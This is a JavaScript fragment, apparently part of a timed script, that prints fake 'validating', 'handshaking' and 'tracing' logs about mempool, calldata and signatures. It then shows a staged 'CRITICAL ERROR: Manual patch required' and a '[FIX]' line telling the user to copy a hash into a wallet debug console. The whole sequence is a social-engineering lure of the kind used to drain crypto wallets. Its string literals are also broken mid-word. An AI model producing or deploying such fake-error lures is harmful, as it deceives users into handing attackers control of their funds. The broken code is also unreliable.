
  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6e7cf3
cb inside Invalid amount: must be a non-nega
tive number");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid amount: must be a non
-negative number");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH